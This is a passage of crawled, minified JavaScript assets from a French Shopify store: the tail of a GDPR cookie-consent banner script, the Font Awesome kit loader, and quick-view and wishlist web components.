a:not(.rgpd-external)").forEach(e=>{let t=e;t.classList.add("rgpd-hidden")}),this.rgpd_banner_container.style.display="","true"==this.rgpdData.test_mode?(this.rgpd_banner_container.setAttribute("open",""),this.rgpd_banner.classList.add("rgpd-show")):window.Shopify.customerPrivacy.shouldShowGDPRBanner()&&this._rgpd_set_banner_status())},_rgpd_set_banner_status:function(e){let t=theme.Cookies.get("rgpd_cookie_status");(e=void 0!==e?e:t)!==t&&theme.Cookies.set("rgpd_cookie_status",e,this.rgpdData.cookie_expiry),0===e.length&&(e="show"),t="show"===e?(this.rgpd_banner_container.setAttribute("open",""),"dismissed"):(this.rgpd_banner_container.removeAttribute("open"),"show"),this.rgpd_banner&&0<e.length&&(this.rgpd_banner.classList.remove("rgpd-"+t),this.rgpd_banner.classList.add("rgpd-"+e))},_rgpd_has_consent:function(e){return!!this._rgpd_is_bot()||("functional"===e||"allow"===theme.Cookies.get(e))},_rgpd_is_service_denied:function(e){var t,r=theme.Cookies.get("consented_services");try{t=JSON.parse(r)}catch(e){t={}}return!!t.hasOwnProperty(e)&&!t[e]},_rgpd_has_service_consent:function(e){var t,r=theme.Cookies.get("consented_services");try{t=JSON.parse(r)}catch(e){t={}}return!!t.hasOwnProperty(e)&&t[e]},_rgpd_set_consent:function(e,t){var r;theme.Cookies.get(e)!==t&&(r="allow"===t,document.querySelectorAll("input.rgpd-"+e).forEach(e=>{e.checked=r}),theme.Cookies.set("rgpd_"+e,t,this.rgpdData.cookie_expiry),"allow"===t&&this._rgpd_enable_category(e),this._rgpd_wp_set_consent(e,t),"allow"!==t||"statistics"!=e&&"preferences"!=e&&"marketing"!=e||window.Shopify.customerPrivacy.setTrackingConsent(!0),"statistics"===e&&this._rgpd_wp_set_consent("statistics-anonymous","allow"),"marketing"===e&&"deny"===t&&(this._rgpd_integrations_revoke(),setTimeout(function(){location.reload()},500)))},_rgpd_deny_all:function(){for(var e in this.rgpd_categories)this.rgpd_categories.hasOwnProperty(e)&&this._rgpd_set_consent(this.rgpd_categories[e],"deny");"functional"===rgpd_highest_accepted_category()&&rgpd_exists_service_consent(),rgpd_clear_all_rgpdData_cookies("rgpd_service"),rgpd_clear_all_service_consents(),rgpd_integrations_revoke(),rgpd_fire_categories_event(),rgpd_track_status()},_rgpd_create_events:function(){var o=this;document.addEventListener("rgpd_consent_action",function(e){o._rgpd_set_consent(e.detail.category,"allow"),o._rgpd_track_status()}),this._rgpd_add_event("click",".rgpd-accept",function(e){e.preventDefault(),o._rgpd_accept_all(),o._rgpd_set_banner_status("dismissed"),o._rgpd_track_status()}),this._rgpd_add_event("click",".rgpd-save-preferences",function(e){let t=e.target;for(var r in o.rgpd_banner=t.closest(".rgpd-cookiebanner"),o.rgpd_categories){var n;o.rgpd_categories.hasOwnProperty(r)&&(n=o.rgpd_categories[r],(r=o.rgpd_banner.querySelector("input.rgpd-"+n))&&(r.checked?o._rgpd_set_consent(n,"allow"):o._rgpd_set_consent(n,"deny")))}o._rgpd_set_banner_status("dismissed"),o._rgpd_track_status()}),this._rgpd_add_event("click",".rgpd-view-preferences",function(e){let t=e.target;o.rgpd_banner=t.closest(".rgpd-cookiebanner"),o.rgpd_banner.querySelector(".rgpd-categories").classList.contains("rgpd-fade-in")?(o.rgpd_banner.classList.remove("rgpd-categories-visible"),o.rgpd_banner.querySelector(".rgpd-categories").classList.remove("rgpd-fade-in"),o.rgpd_banner.querySelector(".rgpd-view-preferences").classList.remove("hide"),o.rgpd_banner.querySelector(".rgpd-save-preferences").classList.add("hide")):(o.rgpd_banner.classList.add("rgpd-categories-visible"),o.rgpd_banner.querySelector(".rgpd-categories").classList.add("rgpd-fade-in"),o.rgpd_banner.querySelector(".rgpd-view-preferences").classList.add("hide"),o.rgpd_banner.querySelector(".rgpd-accept").classList.add("hide"),o.rgpd_banner.querySelector(".rgpd-save-preferences").classList.remove("hide"))}),this._rgpd_add_event("change",".rgpd-manage-consent-container .rgpd-category",function(e){for(var t in o.rgpd_categories){var r;o.rgpd_categories.hasOwnProperty(t)&&(r=o.rgpd_categories[t],(t=document.querySelector(".rgpd-manage-consent-container input.rgpd-"+r))&&(t.checked?o._rgpd_set_consent(r,"allow"):o._rgpd_set_consent(r,"deny"),o._rgpd_set_banner_status("dismissed"),o._rgpd_track_status()))}}),this._rgpd_add_event("click",".rgpd-deny",function(e){e.preventDefault(),o._rgpd_set_banner_status("dismissed"),o._rgpd_deny_all()}),this._rgpd_add_event("click","button.rgpd-manage-settings",function(e){e.preventDefault();var t=document.querySelector(".rgpd-cookiebanner .rgpd-categories"),r=document.querySelector(".rgpd-save-settings"),e=document.querySelector("button.rgpd-manage-settings");o._rgpd_is_hidden(t)?(r.style.display="block",e.style.display="none",t.style.display="block"):(r.style.display="none",e.style.display="block",t.style.display="none")}),this._rgpd_add_event("click","button.rgpd-manage-consent",function(e){e.preventDefault(),o._rgpd_set_banner_status("show")}),document.addEventListener("shopify:section:load",function(e){"shopify-section-"+o.rgpd_banner_container.dataset.sectionId==e.target.id&&(o.rgpdData.test_mode=e.target.querySelector("[data-test]").dataset.test,o.rgpd_banner_container=e.target.querySelector("[data-test]"),o.rgpd_banner=o.rgpd_banner_container.querySelector(".rgpd-cookiebanner"),o._show_cookie_banner())})}}),e}();

--- FILE ---
content_type: text/javascript
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/fontawesome.js?v=88041952674145916961749606436
body_size: 2864
content:
window.FontAwesomeKitConfig={asyncLoading:{enabled:!1},autoA11y:{enabled:!0},baseUrl:"https://ka-f.fontawesome.com",baseUrlKit:"https://kit.fontawesome.com",detectConflictsUntil:null,iconUploads:{},id:0,license:"pro",method:"css",minify:{enabled:!0},token:"",v4FontFaceShim:{enabled:!0},v4shim:{enabled:!0},v5FontFaceShim:{enabled:!0},version:"6.3.0"},function(t){"function"==typeof define&&define.amd?define("kit-loader",t):t()}(function(){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function e(e,t){var n,o=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,n)),o}function u(o){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?e(Object(r),!0).forEach(function(t){var e,n;e=o,t=r[n=t],n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):e(Object(r)).forEach(function(t){Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(r,t))})}return o}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function o(t,e){var n=e&&e.addOn||"",o=e&&e.baseFilename||t.license+n,r=e&&e.minify?".min":"",n=e&&e.fileSuffix||t.method,e=e&&e.subdir||t.method;return t.baseUrl+"/releases/"+("latest"===t.version?"latest":"v".concat(t.version))+"/"+e+"/"+o+r+"."+n}function s(o,t){t="."+Array.prototype.join.call(t||["fa"],",."),t=o.querySelectorAll(t);Array.prototype.forEach.call(t,function(t){var e=t.getAttribute("title");t.setAttribute("aria-hidden","true");var n=!t.nextElementSibling||!t.nextElementSibling.classList.contains("sr-only");e&&n&&((n=o.createElement("span")).innerHTML=e,n.classList.add("sr-only"),t.parentNode.insertBefore(n,t.nextSibling))})}function c(){}var n,a="undefined"!=typeof global&&void 0!==global.process&&"function"==typeof global.process.emit,f="undefined"==typeof setImmediate?setTimeout:setImmediate,d=[];function l(){for(var t=0;t<d.length;t++)d[t][0](d[t][1]);n=!(d=[])}function h(t,e){d.push([t,e]),n||(n=!0,f(l,0))}function m(t){var e=t.owner,n=e._state,o=e._data,r=t[n],e=t.then;if("function"==typeof r){n="fulfilled";try{o=r(o)}catch(t){v(e,t)}}p(e,o)||("fulfilled"===n&&b(e,o),"rejected"===n&&v(e,o))}function p(e,n){var o;try{if(e===n)throw new TypeError("A promises callback cannot return that same promise.");if(n&&("function"==typeof n||"object"===r(n))){var t=n.then;if("function"==typeof t)return t.call(n,function(t){o||(o=!0,(n===t?y:b)(e,t))},function(t){o||(o=!0,v(e,t))}),1}}catch(t){return o||v(e,t),1}}function b(t,e){t!==e&&p(t,e)||y(t,e)}function y(t,e){"pending"===t._state&&(t._state="settled",t._data=e,h(w,t))}function v(t,e){"pending"===t._state&&(t._state="settled",t._data=e,h(A,t))}function g(t){t._then=t._then.forEach(m)}function w(t){t._state="fulfilled",g(t)}function A(t){t._state="rejected",g(t),!t._handled&&a&&global.process.emit("unhandledRejection",t._data,t)}function S(t){global.process.emit("rejectionHandled",t)}function O(t){if("function"!=typeof t)throw new TypeError("Promise resolver "+t+" is not a function");if(this instanceof O==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this._then=[],function(t,e){function n(t){v(e,t)}try{t(function(t){b(e,t)},n)}catch(t){n(t)}}(t,this)}O.prototype={constructor:O,_state:"pending",_then:null,_data:void 0,_handled:!1,then:function(t,e){var n={owner:this,then:new this.constructor(c),fulfilled:t,rejected:e};return!e&&!t||this._handled||(this._handled=!0,"rejected"===this._state&&a&&h(S,this)),"fulfilled"===this._state||"rejected"===this._state?h(m,n):this._then.push(n),n.then},catch:function(t){return this.then(null,t)}},O.all=function(c){if(!Array.isArray(c))throw new TypeError("You must pass an array to Promise.all().");return new O(function(n,t){var o=[],r=0;for(var e,i=0;i<c.length;i++)(e=c[i])&&"function"==typeof e.then?e.then(function(e){return r++,function(t){o[e]=t,--r||n(o)}}(i),t):o[i]=e;r||n(o)})},O.race=function(r){if(!Array.isArray(r))throw new TypeError("You must pass an array to Promise.race().");return new O(function(t,e){for(var n,o=0;o<r.length;o++)(n=r[o])&&"function"==typeof n.then?n.then(t,e):t(n)})},O.resolve=function(e){return e&&"object"===r(e)&&e.constructor===O?e:new O(function(t){t(e)})},O.reject=function(n){return new O(function(t,e){e(n)})};var j,F,E,_,C="function"==typeof Promise?Promise:O;function P(t,e){var r=e.fetch,i=e.XMLHttpRequest,e=e.token,c=t;return"URLSearchParams"in window?(c=new URL(t)).searchParams.set("token",e):c=c+"?token="+encodeURIComponent(e),c=c.toString(),new C(function(e,n){var o;"function"==typeof r?r(c,{mode:"cors",cache:"default"}).then(function(t){if(t.ok)return t.text();throw new Error("")}).then(function(t){e(t)}).catch(n):"function"==typeof i?((o=new i).addEventListener("loadend",function(){this.responseText?e(this.responseText):n(new Error(""))}),["abort","error","timeout"].map(function(t){o.addEventListener(t,function(){n(new Error(""))})}),o.open("GET",c),o.send()):n(new Error(""))})}function U(t,n,o){var r=t;return[[/(url\("?)\.\.\/\.\.\/\.\./g,function(t,e){return"".concat(e).concat(n)}],[/(url\("?)\.\.\/webfonts/g,function(t,e){return"".concat(e).concat(n,"/releases/v").concat(o,"/webfonts")}],[/(url\("?)https:\/\/kit-free([^.])*\.fontawesome\.com/g,function(t,e){return"".concat(e).concat(n)}]].forEach(function(t){var e,t=(e=2,function(t){if(Array.isArray(t))return t}(t=t)||function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],o=!0,r=!1,i=void 0;try{for(var c,a=t[Symbol.iterator]();!(o=(c=a.next()).done)&&(n.push(c.value),!e||n.length!==e);o=!0);}catch(t){r=!0,i=t}finally{try{o||null==a.return||a.return()}finally{if(r)throw i}}return n}}(t,e)||function(t,e){if(t){if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Map"===(n="Object"===n&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),e=t[0],t=t[1];r=r.replace(e,t)}),r}function k(c,a,t){var e=2<arguments.length&&void 0!==t?t:function(){},n=a.document||n,t=s.bind(s,n,["fa","fab","fas","far","fal","fad","fak"]),n=0<Object.keys(c.iconUploads||{}).length;c.autoA11y.enabled&&e(t);t=[{id:"fa-main",addOn:void 0}];c.v4shim&&c.v4shim.enabled&&t.push({id:"fa-v4-shims",addOn:"-v4-shims"}),c.v5FontFaceShim&&c.v5FontFaceShim.enabled&&t.push({id:"fa-v5-font-face",addOn:"-v5-font-face"}),c.v4FontFaceShim&&c.v4FontFaceShim.enabled&&t.push({id:"fa-v4-font-face",addOn:"-v4-font-face"}),n&&t.push({id:"fa-kit-upload",customCss:!0});t=t.map(function(i){return new C(function(r,t){var e;P(i.customCss?(e=c).baseUrlKit+"/"+e.token+"/"+e.id+"/kit-upload.css":o(c,{addOn:i.addOn,minify:c.minify.enabled}),a).then(function(t){var e,n,o;r((e=t,n=u(u({},a),{},{baseUrl:c.baseUrl,version:c.version,id:i.id,contentFilter:function(t,e){return U(t,e.baseUrl,e.version)}}),o=n.contentFilter||function(t,e){return t},t=document.createElement("style"),e=document.createTextNode(o(e,n)),t.appendChild(e),t.media="all",n.id&&t.setAttribute("id",n.id),n&&n.detectingConflicts&&n.detectionIgnoreAttr&&t.setAttributeNode(document.createAttribute(n.detectionIgnoreAttr)),t))}).catch(t)})});return C.all(t)}function L(n,i){i.autoA11y=n.autoA11y.enabled,"pro"===n.license&&(i.autoFetchSvg=!0,i.fetchSvgFrom=n.baseUrl+"/releases/"+("latest"===n.version?"latest":"v".concat(n.version))+"/svgs",i.fetchUploadedSvgFrom=n.uploadsUrl);var t=[];return n.v4shim.enabled&&t.push(new C(function(e,t){P(o(n,{addOn:"-v4-shims",minify:n.minify.enabled}),i).then(function(t){e(I(t,u(u({},i),{},{id:"fa-v4-shims"})))}).catch(t)})),t.push(new C(function(r,t){P(o(n,{minify:n.minify.enabled}),i).then(function(t){var e,n,o=I(t,u(u({},i),{},{id:"fa-main"}));r((e=o,t=(n=i)&&void 0!==n.autoFetchSvg?n.autoFetchSvg:void 0,void 0!==(o=n&&void 0!==n.autoA11y?n.autoA11y:void 0)&&e.setAttribute("data-auto-a11y",o?"true":"false"),t&&(e.setAttributeNode(document.createAttribute("data-auto-fetch-svg")),e.setAttribute("data-fetch-svg-from",n.fetchSvgFrom),e.setAttribute("data-fetch-uploaded-svg-from",n.fetchUploadedSvgFrom)),e))}).catch(t)})),C.all(t)}function I(t,e){var n=document.createElement("SCRIPT"),t=document.createTextNode(t);return n.appendChild(t),n.referrerPolicy="strict-origin",e.id&&n.setAttribute("id",e.id),e&&e.detectingConflicts&&e.detectionIgnoreAttr&&n.setAttributeNode(document.createAttribute(e.detectionIgnoreAttr)),n}function T(t){var e,n=[],o=document,r=(o.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(o.readyState);r||o.addEventListener("DOMContentLoaded",e=function(){for(o.removeEventListener("DOMContentLoaded",e),r=1;e=n.shift();)e()}),r?setTimeout(t,0):n.push(t)}try{window.FontAwesomeKitConfig&&(j=window.FontAwesomeKitConfig,F={detectingConflicts:j.detectConflictsUntil&&new Date<=new Date(j.detectConflictsUntil),detectionIgnoreAttr:"data-fa-detection-ignore",fetch:window.fetch,token:j.token,XMLHttpRequest:window.XMLHttpRequest,document:document},E=document.currentScript,_=E?E.parentElement:document.head,function(t,e){t=0<arguments.length&&void 0!==t?t:{},e=1<arguments.length&&void 0!==e?e:{};return"js"===t.method?L(t,e):"css"===t.method?k(t,e,function(t){T(t),t=t,"undefined"!=typeof MutationObserver&&new MutationObserver(t).observe(document,{childList:!0,subtree:!0})}):void 0}(j,F).then(function(t){t.map(function(e){try{_.insertBefore(e,E?E.nextSibling:null)}catch(t){_.appendChild(e)}}),F.detectingConflicts&&E&&T(function(){E.setAttributeNode(document.createAttribute(F.detectionIgnoreAttr));var t,e,n,n=(t=j,e=F,n=document.createElement("script"),e.detectionIgnoreAttr&&n.setAttributeNode(document.createAttribute(e.detectionIgnoreAttr)),n.src=o(t,{baseFilename:"conflict-detection",fileSuffix:"js",subdir:"js",minify:t.minify.enabled}),n);document.body.appendChild(n)})}).catch(function(t){console.error("".concat("Font Awesome Kit:"," ").concat(t))}))}catch(r){console.error("".concat("Font Awesome Kit:"," ").concat(r))}});

--- FILE ---
content_type: text/javascript
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/z__quick-view.js?v=4627966665743877321749606500
body_size: 65
content:
class QuickView extends HTMLElement{constructor(){super();var t=this;this.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.getData()})}getData(){const e=this.closest("a.product-card-link").href,t=document.getElementById("QuickViewModal");t.show(this);const o=t.querySelector(".product-popup-modal__container");var r,c,a=this;o.innerHTML="",t.classList.add("loading"),document.getElementsByTagName("head")[0].querySelector("#ProductModalCss")?this.ajax(e,o,t):((r=document.createElement("style")).id="ProductModalCss",r.textContent='@import "'+Shopify.theme_settings.quickViewCss+'"',c=setInterval(function(){try{r.sheet.cssRules,clearInterval(c),a.ajax(e,o,t)}catch(e){}},10),document.getElementsByTagName("head")[0].appendChild(r))}ajax(r,c,a){var i=this;window.ajaxURL(r).then(function(e){const t=(new DOMParser).parseFromString(e,"text/html"),o=t.querySelector("#ProductContent");o.querySelectorAll(".product__popup").forEach(e=>e.remove()),o.querySelectorAll("product-modal").forEach(e=>e.remove()),o.querySelectorAll('[data-quickview="false"]').forEach(e=>e.remove()),o.querySelectorAll(".product__media-icon").forEach(e=>e.remove()),document.querySelector(".product-popup-modal__content a.product-popup-link")&&document.querySelector(".product-popup-modal__content a.product-popup-link").remove();e=document.createElement("a");e.classList.add("product-popup-link"),e.href=r,e.innerText=Shopify.translation.quickview_go_product,document.querySelector("#QuickViewModal .product-popup-modal__content").insertBefore(e,document.querySelector("#QuickViewModal .product-popup-modal__content .modal__close")),o&&c&&(c.innerHTML+=o.innerHTML),a.classList.remove("loading"),c.querySelectorAll(".swiper").forEach(e=>{e.setAttribute("data-active",!0),e.setAttribute("data-drag",!0),e.classList.remove("large-up--hide"),e.classList.contains("product__media--main")?(e.setAttribute("data-shown",1),e.setAttribute("data-loop",!0)):e.classList.contains("product__media--thumbnails")&&(e.setAttribute("data-active",!0),e.setAttribute("data-shown",5)),new theme.Swiper_Slider(e)}),document.querySelector("script#productJs")||theme.utils.getScript(Shopify.theme_settings.quickViewJs,"productJs").then(function(){c.querySelector("product-thumbnails")&&c.querySelector("product-thumbnails").init()}),i.setAttribute("loaded",!0)})}}customElements.define("quick-view",QuickView);

--- FILE ---
content_type: text/javascript
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/z__wishlist.js?v=53006715614519771721749606502
body_size: -36
content:
class ButtonWishList extends HTMLElement{constructor(){super();var s=this,e=this.dataset.productHandle||!1;if(!e)return console.error("[Wishlist] Missing `data-product-handle` attribute. Failed to update the wishlist.");this.wishlistContains(e)&&this.classList.add("added"),s.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),this.classList.contains("added")?(s.classList.toggle("added"),s.updateWishlist(e)):(s.classList.add("animation"),s.innerHTML+="<span class='button_animated_container' style='--translateX:33.8153; --translateY:-10.2909;'></span><span class='button_animated_container' style='--translateX:-15.799; --translateY:4.16234;'></span>",s.updateWishlist(e),setTimeout(function(){s.querySelectorAll("span").forEach(t=>t.remove()),s.classList.remove("animation")},2e3),s.classList.toggle("added"))})}updateWishlist(t){var s=this.getWishlist(),e=s.indexOf(t);return-1===e?s.push(t):(s.splice(e,1),document.querySelector(".wishlist-container")&&this.closest(".product-item").remove()),this.setWishlist(s)}getWishlist(){var t=localStorage.getItem("shopify-wishlist")||!1;return t?t.split(","):[]}setWishlist(t){var s=t.join(",");return t.length?localStorage.setItem("shopify-wishlist",s):localStorage.removeItem("shopify-wishlist"),s}wishlistContains(t){return-1!==this.getWishlist().indexOf(t)}resetWishlist(){return this.setWishlist([])}}customElements.define("button-wishlist",ButtonWishList);class PageWishList extends HTMLElement{constructor(){super();var s=this;document.addEventListener("DOMContentLoaded",function(){var t=s.getWishlist().map(function(t){return fetch("/products/"+t+"?view=card").then(function(t){return t.text()})});Promise.all(t).then(function(t){t=t.join("");s.innerHTML=t||'<div class="one-whole text-center"><span> '+Shopify.translation.wishlist_empty+"</span></div>"}),s.closest(".loading").classList.remove("loading")})}getWishlist(){var t=localStorage.getItem("shopify-wishlist")||!1;return t?t.split(","):[]}}customElements.define("page-wishlist",PageWishList);